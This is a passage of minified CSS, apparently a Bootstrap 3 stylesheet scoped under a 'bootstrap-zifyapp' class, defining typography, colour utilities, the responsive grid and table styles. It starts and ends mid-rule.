small,.bootstrap-zifyapp h4 .small,.bootstrap-zifyapp h4 small,.bootstrap-zifyapp h5 .small,.bootstrap-zifyapp h5 small,.bootstrap-zifyapp h6 .small,.bootstrap-zifyapp h6 small{font-size:75%}.bootstrap-zifyapp .h1,.bootstrap-zifyapp h1{font-size:36px}.bootstrap-zifyapp .h2,.bootstrap-zifyapp h2{font-size:30px}.bootstrap-zifyapp .h3,.bootstrap-zifyapp h3{font-size:24px}.bootstrap-zifyapp .h4,.bootstrap-zifyapp h4{font-size:18px}.bootstrap-zifyapp .h5,.bootstrap-zifyapp h5{font-size:14px}.bootstrap-zifyapp .h6,.bootstrap-zifyapp h6{font-size:12px}.bootstrap-zifyapp p{margin:0 0 10px}.bootstrap-zifyapp .lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.bootstrap-zifyapp .lead{font-size:21px}}.bootstrap-zifyapp .small,.bootstrap-zifyapp small{font-size:85%}.bootstrap-zifyapp .mark,.bootstrap-zifyapp mark{background-color:#fcf8e3;padding:.2em}.bootstrap-zifyapp .text-left{text-align:left}.bootstrap-zifyapp .text-right{text-align:right}.bootstrap-zifyapp .text-center{text-align:center}.bootstrap-zifyapp .text-justify{text-align:justify}.bootstrap-zifyapp .text-nowrap{white-space:nowrap}.bootstrap-zifyapp .text-lowercase{text-transform:lowercase}.bootstrap-zifyapp .text-uppercase{text-transform:uppercase}.bootstrap-zifyapp .text-capitalize{text-transform:capitalize}.bootstrap-zifyapp .text-muted{color:#777}.bootstrap-zifyapp .text-primary{color:#337ab7}.bootstrap-zifyapp a.text-primary:hover{color:#286090}.bootstrap-zifyapp .text-success{color:#3c763d}.bootstrap-zifyapp a.text-success:hover{color:#2b542c}.bootstrap-zifyapp .text-info{color:#31708f}.bootstrap-zifyapp a.text-info:hover{color:#245269}.bootstrap-zifyapp .text-warning{color:#8a6d3b}.bootstrap-zifyapp a.text-warning:hover{color:#66512c}.bootstrap-zifyapp .text-danger{color:#a94442}.bootstrap-zifyapp a.text-danger:hover{color:#843534}.bootstrap-zifyapp .bg-primary{color:#fff;background-color:#337ab7}.bootstrap-zifyapp a.bg-primary:hover{background-color:#286090}.bootstrap-zifyapp .bg-success{background-color:#dff0d8}.bootstrap-zifyapp a.bg-success:hover{background-color:#c1e2b3}.bootstrap-zifyapp .bg-info{background-color:#d9edf7}.bootstrap-zifyapp a.bg-info:hover{background-color:#afd9ee}.bootstrap-zifyapp .bg-warning{background-color:#fcf8e3}.bootstrap-zifyapp a.bg-warning:hover{background-color:#f7ecb5}.bootstrap-zifyapp .bg-danger{background-color:#f2dede}.bootstrap-zifyapp a.bg-danger:hover{background-color:#e4b9b9}.bootstrap-zifyapp .page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}.bootstrap-zifyapp ol,.bootstrap-zifyapp ul{margin-top:0;margin-bottom:10px}.bootstrap-zifyapp ol ol,.bootstrap-zifyapp ol ul,.bootstrap-zifyapp ul ol,.bootstrap-zifyapp ul ul{margin-bottom:0}.bootstrap-zifyapp .list-unstyled{padding-left:0;list-style:none}.bootstrap-zifyapp .list-inline{padding-left:0;list-style:none;margin-left:-5px}.bootstrap-zifyapp .list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}.bootstrap-zifyapp dl{margin-top:0;margin-bottom:20px}.bootstrap-zifyapp dd,.bootstrap-zifyapp dt{line-height:1.42857143}.bootstrap-zifyapp dt{font-weight:700}.bootstrap-zifyapp dd{margin-left:0}@media (min-width:768px){.bootstrap-zifyapp .dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bootstrap-zifyapp .dl-horizontal dd{margin-left:180px}}.bootstrap-zifyapp abbr[data-original-title],.bootstrap-zifyapp abbr[title]{cursor:help;border-bottom:1px dotted #777}.bootstrap-zifyapp .initialism{font-size:90%;text-transform:uppercase}.bootstrap-zifyapp blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}.bootstrap-zifyapp blockquote ol:last-child,.bootstrap-zifyapp blockquote p:last-child,.bootstrap-zifyapp blockquote ul:last-child{margin-bottom:0}.bootstrap-zifyapp blockquote .small,.bootstrap-zifyapp blockquote footer,.bootstrap-zifyapp blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}.bootstrap-zifyapp blockquote .small:before,.bootstrap-zifyapp blockquote footer:before,.bootstrap-zifyapp blockquote small:before{content:"\2014\a0"}.bootstrap-zifyapp .blockquote-reverse,.bootstrap-zifyapp blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.bootstrap-zifyapp .blockquote-reverse .small:before,.bootstrap-zifyapp .blockquote-reverse footer:before,.bootstrap-zifyapp .blockquote-reverse small:before,.bootstrap-zifyapp blockquote.pull-right .small:before,.bootstrap-zifyapp blockquote.pull-right footer:before,.bootstrap-zifyapp blockquote.pull-right small:before{content:""}.bootstrap-zifyapp .blockquote-reverse .small:after,.bootstrap-zifyapp .blockquote-reverse footer:after,.bootstrap-zifyapp .blockquote-reverse small:after,.bootstrap-zifyapp blockquote.pull-right .small:after,.bootstrap-zifyapp blockquote.pull-right footer:after,.bootstrap-zifyapp blockquote.pull-right small:after{content:"\a0\2014"}.bootstrap-zifyapp address{margin-bottom:20px;font-style:normal;line-height:1.42857143}.bootstrap-zifyapp code,.bootstrap-zifyapp kbd,.bootstrap-zifyapp pre,.bootstrap-zifyapp samp{font-family:Menlo,Monaco,Consolas,Courier New,monospace}.bootstrap-zifyapp code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}.bootstrap-zifyapp kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px #00000040}.bootstrap-zifyapp kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}.bootstrap-zifyapp pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}.bootstrap-zifyapp pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.bootstrap-zifyapp .pre-scrollable{max-height:340px;overflow-y:scroll}.bootstrap-zifyapp .container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.bootstrap-zifyapp .container{width:750px}}@media (min-width:992px){.bootstrap-zifyapp .container{width:970px}}@media (min-width:1200px){.bootstrap-zifyapp .container{width:1170px}}.bootstrap-zifyapp .container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.bootstrap-zifyapp .row{margin-left:-15px;margin-right:-15px}.bootstrap-zifyapp .col-lg-1,.bootstrap-zifyapp .col-lg-10,.bootstrap-zifyapp .col-lg-11,.bootstrap-zifyapp .col-lg-12,.bootstrap-zifyapp .col-lg-2,.bootstrap-zifyapp .col-lg-3,.bootstrap-zifyapp .col-lg-4,.bootstrap-zifyapp .col-lg-5,.bootstrap-zifyapp .col-lg-6,.bootstrap-zifyapp .col-lg-7,.bootstrap-zifyapp .col-lg-8,.bootstrap-zifyapp .col-lg-9,.bootstrap-zifyapp .col-md-1,.bootstrap-zifyapp .col-md-10,.bootstrap-zifyapp .col-md-11,.bootstrap-zifyapp .col-md-12,.bootstrap-zifyapp .col-md-2,.bootstrap-zifyapp .col-md-3,.bootstrap-zifyapp .col-md-4,.bootstrap-zifyapp .col-md-5,.bootstrap-zifyapp .col-md-6,.bootstrap-zifyapp .col-md-7,.bootstrap-zifyapp .col-md-8,.bootstrap-zifyapp .col-md-9,.bootstrap-zifyapp .col-sm-1,.bootstrap-zifyapp .col-sm-10,.bootstrap-zifyapp .col-sm-11,.bootstrap-zifyapp .col-sm-12,.bootstrap-zifyapp .col-sm-2,.bootstrap-zifyapp .col-sm-3,.bootstrap-zifyapp .col-sm-4,.bootstrap-zifyapp .col-sm-5,.bootstrap-zifyapp .col-sm-6,.bootstrap-zifyapp .col-sm-7,.bootstrap-zifyapp .col-sm-8,.bootstrap-zifyapp .col-sm-9,.bootstrap-zifyapp .col-xs-1,.bootstrap-zifyapp .col-xs-10,.bootstrap-zifyapp .col-xs-11,.bootstrap-zifyapp .col-xs-12,.bootstrap-zifyapp .col-xs-2,.bootstrap-zifyapp .col-xs-3,.bootstrap-zifyapp .col-xs-4,.bootstrap-zifyapp .col-xs-5,.bootstrap-zifyapp .col-xs-6,.bootstrap-zifyapp .col-xs-7,.bootstrap-zifyapp .col-xs-8,.bootstrap-zifyapp .col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.bootstrap-zifyapp .col-xs-1,.bootstrap-zifyapp .col-xs-10,.bootstrap-zifyapp .col-xs-11,.bootstrap-zifyapp .col-xs-12,.bootstrap-zifyapp .col-xs-2,.bootstrap-zifyapp .col-xs-3,.bootstrap-zifyapp .col-xs-4,.bootstrap-zifyapp .col-xs-5,.bootstrap-zifyapp .col-xs-6,.bootstrap-zifyapp .col-xs-7,.bootstrap-zifyapp .col-xs-8,.bootstrap-zifyapp .col-xs-9{float:left}.bootstrap-zifyapp .col-xs-12{width:100%}.bootstrap-zifyapp .col-xs-11{width:91.66666667%}.bootstrap-zifyapp .col-xs-10{width:83.33333333%}.bootstrap-zifyapp .col-xs-9{width:75%}.bootstrap-zifyapp .col-xs-8{width:66.66666667%}.bootstrap-zifyapp .col-xs-7{width:58.33333333%}.bootstrap-zifyapp .col-xs-6{width:50%}.bootstrap-zifyapp .col-xs-5{width:41.66666667%}.bootstrap-zifyapp .col-xs-4{width:33.33333333%}.bootstrap-zifyapp .col-xs-3{width:25%}.bootstrap-zifyapp .col-xs-2{width:16.66666667%}.bootstrap-zifyapp .col-xs-1{width:8.33333333%}.bootstrap-zifyapp .col-xs-pull-12{right:100%}.bootstrap-zifyapp .col-xs-pull-11{right:91.66666667%}.bootstrap-zifyapp .col-xs-pull-10{right:83.33333333%}.bootstrap-zifyapp .col-xs-pull-9{right:75%}.bootstrap-zifyapp .col-xs-pull-8{right:66.66666667%}.bootstrap-zifyapp .col-xs-pull-7{right:58.33333333%}.bootstrap-zifyapp .col-xs-pull-6{right:50%}.bootstrap-zifyapp .col-xs-pull-5{right:41.66666667%}.bootstrap-zifyapp .col-xs-pull-4{right:33.33333333%}.bootstrap-zifyapp .col-xs-pull-3{right:25%}.bootstrap-zifyapp .col-xs-pull-2{right:16.66666667%}.bootstrap-zifyapp .col-xs-pull-1{right:8.33333333%}.bootstrap-zifyapp .col-xs-pull-0{right:auto}.bootstrap-zifyapp .col-xs-push-12{left:100%}.bootstrap-zifyapp .col-xs-push-11{left:91.66666667%}.bootstrap-zifyapp .col-xs-push-10{left:83.33333333%}.bootstrap-zifyapp .col-xs-push-9{left:75%}.bootstrap-zifyapp .col-xs-push-8{left:66.66666667%}.bootstrap-zifyapp .col-xs-push-7{left:58.33333333%}.bootstrap-zifyapp .col-xs-push-6{left:50%}.bootstrap-zifyapp .col-xs-push-5{left:41.66666667%}.bootstrap-zifyapp .col-xs-push-4{left:33.33333333%}.bootstrap-zifyapp .col-xs-push-3{left:25%}.bootstrap-zifyapp .col-xs-push-2{left:16.66666667%}.bootstrap-zifyapp .col-xs-push-1{left:8.33333333%}.bootstrap-zifyapp .col-xs-push-0{left:auto}.bootstrap-zifyapp .col-xs-offset-12{margin-left:100%}.bootstrap-zifyapp .col-xs-offset-11{margin-left:91.66666667%}.bootstrap-zifyapp .col-xs-offset-10{margin-left:83.33333333%}.bootstrap-zifyapp .col-xs-offset-9{margin-left:75%}.bootstrap-zifyapp .col-xs-offset-8{margin-left:66.66666667%}.bootstrap-zifyapp .col-xs-offset-7{margin-left:58.33333333%}.bootstrap-zifyapp .col-xs-offset-6{margin-left:50%}.bootstrap-zifyapp .col-xs-offset-5{margin-left:41.66666667%}.bootstrap-zifyapp .col-xs-offset-4{margin-left:33.33333333%}.bootstrap-zifyapp .col-xs-offset-3{margin-left:25%}.bootstrap-zifyapp .col-xs-offset-2{margin-left:16.66666667%}.bootstrap-zifyapp .col-xs-offset-1{margin-left:8.33333333%}.bootstrap-zifyapp .col-xs-offset-0{margin-left:0}@media (min-width:768px){.bootstrap-zifyapp .col-sm-1,.bootstrap-zifyapp .col-sm-10,.bootstrap-zifyapp .col-sm-11,.bootstrap-zifyapp .col-sm-12,.bootstrap-zifyapp .col-sm-2,.bootstrap-zifyapp .col-sm-3,.bootstrap-zifyapp .col-sm-4,.bootstrap-zifyapp .col-sm-5,.bootstrap-zifyapp .col-sm-6,.bootstrap-zifyapp .col-sm-7,.bootstrap-zifyapp .col-sm-8,.bootstrap-zifyapp .col-sm-9{float:left}.bootstrap-zifyapp .col-sm-12{width:100%}.bootstrap-zifyapp .col-sm-11{width:91.66666667%}.bootstrap-zifyapp .col-sm-10{width:83.33333333%}.bootstrap-zifyapp .col-sm-9{width:75%}.bootstrap-zifyapp .col-sm-8{width:66.66666667%}.bootstrap-zifyapp .col-sm-7{width:58.33333333%}.bootstrap-zifyapp .col-sm-6{width:50%}.bootstrap-zifyapp .col-sm-5{width:41.66666667%}.bootstrap-zifyapp .col-sm-4{width:33.33333333%}.bootstrap-zifyapp .col-sm-3{width:25%}.bootstrap-zifyapp .col-sm-2{width:16.66666667%}.bootstrap-zifyapp .col-sm-1{width:8.33333333%}.bootstrap-zifyapp .col-sm-pull-12{right:100%}.bootstrap-zifyapp .col-sm-pull-11{right:91.66666667%}.bootstrap-zifyapp .col-sm-pull-10{right:83.33333333%}.bootstrap-zifyapp .col-sm-pull-9{right:75%}.bootstrap-zifyapp .col-sm-pull-8{right:66.66666667%}.bootstrap-zifyapp .col-sm-pull-7{right:58.33333333%}.bootstrap-zifyapp .col-sm-pull-6{right:50%}.bootstrap-zifyapp .col-sm-pull-5{right:41.66666667%}.bootstrap-zifyapp .col-sm-pull-4{right:33.33333333%}.bootstrap-zifyapp .col-sm-pull-3{right:25%}.bootstrap-zifyapp .col-sm-pull-2{right:16.66666667%}.bootstrap-zifyapp .col-sm-pull-1{right:8.33333333%}.bootstrap-zifyapp .col-sm-pull-0{right:auto}.bootstrap-zifyapp .col-sm-push-12{left:100%}.bootstrap-zifyapp .col-sm-push-11{left:91.66666667%}.bootstrap-zifyapp .col-sm-push-10{left:83.33333333%}.bootstrap-zifyapp .col-sm-push-9{left:75%}.bootstrap-zifyapp .col-sm-push-8{left:66.66666667%}.bootstrap-zifyapp .col-sm-push-7{left:58.33333333%}.bootstrap-zifyapp .col-sm-push-6{left:50%}.bootstrap-zifyapp .col-sm-push-5{left:41.66666667%}.bootstrap-zifyapp .col-sm-push-4{left:33.33333333%}.bootstrap-zifyapp .col-sm-push-3{left:25%}.bootstrap-zifyapp .col-sm-push-2{left:16.66666667%}.bootstrap-zifyapp .col-sm-push-1{left:8.33333333%}.bootstrap-zifyapp .col-sm-push-0{left:auto}.bootstrap-zifyapp .col-sm-offset-12{margin-left:100%}.bootstrap-zifyapp .col-sm-offset-11{margin-left:91.66666667%}.bootstrap-zifyapp .col-sm-offset-10{margin-left:83.33333333%}.bootstrap-zifyapp .col-sm-offset-9{margin-left:75%}.bootstrap-zifyapp .col-sm-offset-8{margin-left:66.66666667%}.bootstrap-zifyapp .col-sm-offset-7{margin-left:58.33333333%}.bootstrap-zifyapp .col-sm-offset-6{margin-left:50%}.bootstrap-zifyapp .col-sm-offset-5{margin-left:41.66666667%}.bootstrap-zifyapp .col-sm-offset-4{margin-left:33.33333333%}.bootstrap-zifyapp .col-sm-offset-3{margin-left:25%}.bootstrap-zifyapp .col-sm-offset-2{margin-left:16.66666667%}.bootstrap-zifyapp .col-sm-offset-1{margin-left:8.33333333%}.bootstrap-zifyapp .col-sm-offset-0{margin-left:0}}@media (min-width:992px){.bootstrap-zifyapp .col-md-1,.bootstrap-zifyapp .col-md-10,.bootstrap-zifyapp .col-md-11,.bootstrap-zifyapp .col-md-12,.bootstrap-zifyapp .col-md-2,.bootstrap-zifyapp .col-md-3,.bootstrap-zifyapp .col-md-4,.bootstrap-zifyapp .col-md-5,.bootstrap-zifyapp .col-md-6,.bootstrap-zifyapp .col-md-7,.bootstrap-zifyapp .col-md-8,.bootstrap-zifyapp .col-md-9{float:left}.bootstrap-zifyapp .col-md-12{width:100%}.bootstrap-zifyapp .col-md-11{width:91.66666667%}.bootstrap-zifyapp .col-md-10{width:83.33333333%}.bootstrap-zifyapp .col-md-9{width:75%}.bootstrap-zifyapp .col-md-8{width:66.66666667%}.bootstrap-zifyapp .col-md-7{width:58.33333333%}.bootstrap-zifyapp .col-md-6{width:50%}.bootstrap-zifyapp .col-md-5{width:41.66666667%}.bootstrap-zifyapp .col-md-4{width:33.33333333%}.bootstrap-zifyapp .col-md-3{width:25%}.bootstrap-zifyapp .col-md-2{width:16.66666667%}.bootstrap-zifyapp .col-md-1{width:8.33333333%}.bootstrap-zifyapp .col-md-pull-12{right:100%}.bootstrap-zifyapp .col-md-pull-11{right:91.66666667%}.bootstrap-zifyapp .col-md-pull-10{right:83.33333333%}.bootstrap-zifyapp .col-md-pull-9{right:75%}.bootstrap-zifyapp .col-md-pull-8{right:66.66666667%}.bootstrap-zifyapp .col-md-pull-7{right:58.33333333%}.bootstrap-zifyapp .col-md-pull-6{right:50%}.bootstrap-zifyapp .col-md-pull-5{right:41.66666667%}.bootstrap-zifyapp .col-md-pull-4{right:33.33333333%}.bootstrap-zifyapp .col-md-pull-3{right:25%}.bootstrap-zifyapp .col-md-pull-2{right:16.66666667%}.bootstrap-zifyapp .col-md-pull-1{right:8.33333333%}.bootstrap-zifyapp .col-md-pull-0{right:auto}.bootstrap-zifyapp .col-md-push-12{left:100%}.bootstrap-zifyapp .col-md-push-11{left:91.66666667%}.bootstrap-zifyapp .col-md-push-10{left:83.33333333%}.bootstrap-zifyapp .col-md-push-9{left:75%}.bootstrap-zifyapp .col-md-push-8{left:66.66666667%}.bootstrap-zifyapp .col-md-push-7{left:58.33333333%}.bootstrap-zifyapp .col-md-push-6{left:50%}.bootstrap-zifyapp .col-md-push-5{left:41.66666667%}.bootstrap-zifyapp .col-md-push-4{left:33.33333333%}.bootstrap-zifyapp .col-md-push-3{left:25%}.bootstrap-zifyapp .col-md-push-2{left:16.66666667%}.bootstrap-zifyapp .col-md-push-1{left:8.33333333%}.bootstrap-zifyapp .col-md-push-0{left:auto}.bootstrap-zifyapp .col-md-offset-12{margin-left:100%}.bootstrap-zifyapp .col-md-offset-11{margin-left:91.66666667%}.bootstrap-zifyapp .col-md-offset-10{margin-left:83.33333333%}.bootstrap-zifyapp .col-md-offset-9{margin-left:75%}.bootstrap-zifyapp .col-md-offset-8{margin-left:66.66666667%}.bootstrap-zifyapp .col-md-offset-7{margin-left:58.33333333%}.bootstrap-zifyapp .col-md-offset-6{margin-left:50%}.bootstrap-zifyapp .col-md-offset-5{margin-left:41.66666667%}.bootstrap-zifyapp .col-md-offset-4{margin-left:33.33333333%}.bootstrap-zifyapp .col-md-offset-3{margin-left:25%}.bootstrap-zifyapp .col-md-offset-2{margin-left:16.66666667%}.bootstrap-zifyapp .col-md-offset-1{margin-left:8.33333333%}.bootstrap-zifyapp .col-md-offset-0{margin-left:0}}@media (min-width:1200px){.bootstrap-zifyapp .col-lg-1,.bootstrap-zifyapp .col-lg-10,.bootstrap-zifyapp .col-lg-11,.bootstrap-zifyapp .col-lg-12,.bootstrap-zifyapp .col-lg-2,.bootstrap-zifyapp .col-lg-3,.bootstrap-zifyapp .col-lg-4,.bootstrap-zifyapp .col-lg-5,.bootstrap-zifyapp .col-lg-6,.bootstrap-zifyapp .col-lg-7,.bootstrap-zifyapp .col-lg-8,.bootstrap-zifyapp .col-lg-9{float:left}.bootstrap-zifyapp .col-lg-12{width:100%}.bootstrap-zifyapp .col-lg-11{width:91.66666667%}.bootstrap-zifyapp .col-lg-10{width:83.33333333%}.bootstrap-zifyapp .col-lg-9{width:75%}.bootstrap-zifyapp .col-lg-8{width:66.66666667%}.bootstrap-zifyapp .col-lg-7{width:58.33333333%}.bootstrap-zifyapp .col-lg-6{width:50%}.bootstrap-zifyapp .col-lg-5{width:41.66666667%}.bootstrap-zifyapp .col-lg-4{width:33.33333333%}.bootstrap-zifyapp .col-lg-3{width:25%}.bootstrap-zifyapp .col-lg-2{width:16.66666667%}.bootstrap-zifyapp .col-lg-1{width:8.33333333%}.bootstrap-zifyapp .col-lg-pull-12{right:100%}.bootstrap-zifyapp .col-lg-pull-11{right:91.66666667%}.bootstrap-zifyapp .col-lg-pull-10{right:83.33333333%}.bootstrap-zifyapp .col-lg-pull-9{right:75%}.bootstrap-zifyapp .col-lg-pull-8{right:66.66666667%}.bootstrap-zifyapp .col-lg-pull-7{right:58.33333333%}.bootstrap-zifyapp .col-lg-pull-6{right:50%}.bootstrap-zifyapp .col-lg-pull-5{right:41.66666667%}.bootstrap-zifyapp .col-lg-pull-4{right:33.33333333%}.bootstrap-zifyapp .col-lg-pull-3{right:25%}.bootstrap-zifyapp .col-lg-pull-2{right:16.66666667%}.bootstrap-zifyapp .col-lg-pull-1{right:8.33333333%}.bootstrap-zifyapp .col-lg-pull-0{right:auto}.bootstrap-zifyapp .col-lg-push-12{left:100%}.bootstrap-zifyapp .col-lg-push-11{left:91.66666667%}.bootstrap-zifyapp .col-lg-push-10{left:83.33333333%}.bootstrap-zifyapp .col-lg-push-9{left:75%}.bootstrap-zifyapp .col-lg-push-8{left:66.66666667%}.bootstrap-zifyapp .col-lg-push-7{left:58.33333333%}.bootstrap-zifyapp .col-lg-push-6{left:50%}.bootstrap-zifyapp .col-lg-push-5{left:41.66666667%}.bootstrap-zifyapp .col-lg-push-4{left:33.33333333%}.bootstrap-zifyapp .col-lg-push-3{left:25%}.bootstrap-zifyapp .col-lg-push-2{left:16.66666667%}.bootstrap-zifyapp .col-lg-push-1{left:8.33333333%}.bootstrap-zifyapp .col-lg-push-0{left:auto}.bootstrap-zifyapp .col-lg-offset-12{margin-left:100%}.bootstrap-zifyapp .col-lg-offset-11{margin-left:91.66666667%}.bootstrap-zifyapp .col-lg-offset-10{margin-left:83.33333333%}.bootstrap-zifyapp .col-lg-offset-9{margin-left:75%}.bootstrap-zifyapp .col-lg-offset-8{margin-left:66.66666667%}.bootstrap-zifyapp .col-lg-offset-7{margin-left:58.33333333%}.bootstrap-zifyapp .col-lg-offset-6{margin-left:50%}.bootstrap-zifyapp .col-lg-offset-5{margin-left:41.66666667%}.bootstrap-zifyapp .col-lg-offset-4{margin-left:33.33333333%}.bootstrap-zifyapp .col-lg-offset-3{margin-left:25%}.bootstrap-zifyapp .col-lg-offset-2{margin-left:16.66666667%}.bootstrap-zifyapp .col-lg-offset-1{margin-left:8.33333333%}.bootstrap-zifyapp .col-lg-offset-0{margin-left:0}}.bootstrap-zifyapp table{background-color:transparent}.bootstrap-zifyapp caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}.bootstrap-zifyapp th{text-align:left}.bootstrap-zifyapp .table{width:100%;max-width:100%;margin-bottom:20px}.bootstrap-zifyapp .table>tbody>tr>td,.bootstrap-zifyapp .table>tbody>tr>th,.bootstrap-zifyapp .table>tfoot>tr>td,.bootstrap-zifyapp .table>tfoot>tr>th,.bootstrap-zifyapp .table>thead>tr>td,.bootstrap-zifyapp .table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.bootstrap-zifyapp .table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.bootstrap-zifyapp .table>caption+thead>tr:first-child>td,.bootstrap-zifyapp .table>caption+thead>tr:first-child>th,.bootstrap-zifyapp .table>colgroup+thead>tr:first-child>td,.bootstrap-zifyapp .table>colgroup+thead>tr:first-child>th,.bootstrap-zifyapp .table>thead:first-child>tr:first-child>td,.bootstrap-zifyapp .table>thead:first-child>tr:first-child>th{border-top:0}.bootstrap-zifyapp .table>tbody+tbody{border-top:2px solid #ddd}.bootstrap-zifyapp .table .table{background-color:#fff}.bootstrap-zifyapp .table-condensed>tbody>tr>td,.bootstrap-zifyapp .table-condensed>tbody>tr>th,.bootstrap-zifyapp .table-condensed>tfoot>tr>td,.bootstrap-zifyapp .table-condensed>tfoot>tr>th,.bootstrap-zifyapp .table-condensed>thead>tr>td,.bootstrap-zifyapp .table-condensed>thead>tr>th{padding:5px}.bootstrap-zifyapp .table-bordered{border:1px solid #ddd}.bootstrap-zifyapp .table-bordered>tbody>tr>td,.bootstrap-zifyapp .table-bordered>tbody>tr>th,.bootstrap-zifyapp .table-bordered>tfoot>tr>td,.bootstrap-zifyapp .table-bordered>tfoot>tr>th,.bootstrap-zifyapp .table-bordered>thead>tr>td,.bootstrap-zifyapp .table-bordered>thead>tr>th{border:1px solid #ddd}.bootstrap-zifyapp .table-bordered>thead>tr>td,.bootstrap-zifyapp .table-bordered>thead>tr>th{border-bottom-width:2px}.bootstrap-zifyapp .table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.bootstrap-zifyapp .table-hover>tbody>tr:hover{background-color:#f5f5f5}.bootstrap-zifyapp table col[class*=col-]{position:static;float:none;display:table-column}.bootstrap-zifyapp table td[class*=col-],.bootstrap-zifyapp table th[class*=col-]{position:static;float:none;display:table-cell}.bootstrap-zifyapp .table>tbody>tr.active>td,.bootstrap-zifyapp .table>tbody>tr.active>th,.bootstrap-zifyapp .table>tbody>tr>td.active,.bootstrap-zifyapp .table>tbody>tr>th.active,.bootstrap-zifyapp .table>tfoot>tr.active>td,.bootstrap-zifyapp .table>tfoot>tr.active>th,.bootstrap-zifyapp .table>tfoot>tr>td.active,.bootstrap-zifyapp .table>tfoot>tr>th.active,.bootstrap-zifyapp .table>thead>tr.active>td,.bootstrap-zifyapp .table>thead>tr.active>th,.bootstrap-zifyapp .table>thead>tr>td.active,.bootstrap-zifyapp .table>thead>tr>th.active{background-color:#f5f5f5}.bootstrap-zifyapp .table-hover>tbody>tr.active:hover>td,.bootstrap-zifyapp .table-hover>tbody>tr.active:hover>th,.bootstrap-zifyapp .table-hover>tbody>tr:hover>.active,.bootstrap-zifyapp .table-hover>tbody>tr>td.active:hover,.bootstrap-zifyapp .table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.bootstrap-zifyapp .table>tbody>tr.success>td,.bootstrap-zifyapp .table>tbody>tr.success>th,.bootstrap-zifyapp .table>tbody>tr>td.success,.bootstrap-zifyapp .table>tbody>tr>th.success,.bootstrap-zifyapp .table>tfoot>tr.success>td,.bootstrap-zifyapp .table>tfoot>tr.success>th,.bootstrap-zifyapp .table>tfoot>tr>td.success,.bootstrap-zifyapp .table>tfoot>tr>th.success,.bootstrap-zifyapp .table>thead>tr.success>td,.bootstrap-zifyapp .table>thead>tr.success>th,.bootstrap-zifyapp .table>thead>tr>td.success,.bootstrap-zifyapp .table>thead>tr>th.success{background-color:#dff0d8}.bootstrap-zifyapp .table-hover>tbody>tr.success:hover>td,.bootstrap-zifyapp .table-hover>tbody>tr.success:hover>th,.bootstrap-zifyapp .table-hover>tbody>tr:hover>.success,.bootstrap-zifyapp .table-hover>tbody>tr>td.success:hover,.bootstrap-zifyapp .table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.bootstrap-zifyapp .table>tbody>tr.info>td,.bootstrap-zifyapp .table>tbody>tr.info>th,.bootstrap-zifyapp .table>tbody>tr>td.info,.bootstrap-zifyapp .table>tbody>tr>th.info,.bootstrap-zifyapp .table>tfoot>tr.info>td,.bootstrap-zifyapp .table>tfoot>tr.info>th,.bootstrap-zifyapp .table>tfoot>tr>td.info,.bootstrap-zifyapp .table>tfoot>tr>th.info,.bootstrap-zifyapp .table>thead>tr.info>td,.bootstrap-zifyapp .table>thead>tr.info>th,.bootstrap-zifyapp .table>thead>tr>td.info,.bootstrap-zifyapp .table>thead>tr>th.info{background-color:#d9edf7}.bootstrap-zifyapp .table-hover>tbody>tr.info:hover>td,.bootstrap-zifyapp .table-hover>tbody>tr.info:hover>th,.bootstrap-zifyapp .table-hover>tbody>tr:hover>.info,.bootstrap-zifyapp .table-hover>tbody>tr>td.info:hover,.bootstrap-zifyapp .table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.bootstrap-zifyapp .table>tbody>tr.warning>td,.bootstrap-zifyapp .table>tbody>tr.warning>th,.bootstrap-zifyapp .table>tbody>tr>td.warning,.bootstrap-zifyapp .table>tbody>tr>th.warning,.bootstrap-zifyapp .table>tfoot>tr.warning>td,.bootstrap-zifyapp .table>tfoot>tr.warning>th,.bootstrap-zifyapp .table>tfoot>tr>td.warning,.bootstrap-zifyapp .table>tfoot>tr>th.warning,.bootstrap-zifyapp .table>thead>tr.warning>td,.bootstrap-zifyapp .table>thead>tr.warning>th,.bootstrap-zifyapp .table>thead>tr>td.warning,.bootstrap-zifyapp .table>thead>tr>th.warning{background-color:#fcf8e3}.bootstrap-zifyapp .table-hover>tbody>tr.warning:hover>td,.bootstrap-zifyapp .table-hover>tbody>tr.warning:hover>th,.bootstrap-zifyapp .table-hover>tbody>tr:hover>.warning,.bootstrap-zifyapp .table-hover>tbody>tr>td.warning:hover,.bootstrap-zifyapp .table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.bootstrap-zifyapp .table>tbody>tr.danger>td,.bootstrap-zifyapp .table>tbody>tr.danger>th,.bootstrap-zifyapp .table>tbody>tr>td.danger,.bootstrap-zifyapp .table>tbody>tr>th.danger,.bootstrap-zifyapp .table>tfoot>tr.danger>td,.bootstrap-zifyapp .table>tfoot>tr.danger>th,.bootstrap-zifyapp .table>tfoot>tr>td.danger,.bootstrap-zifyapp 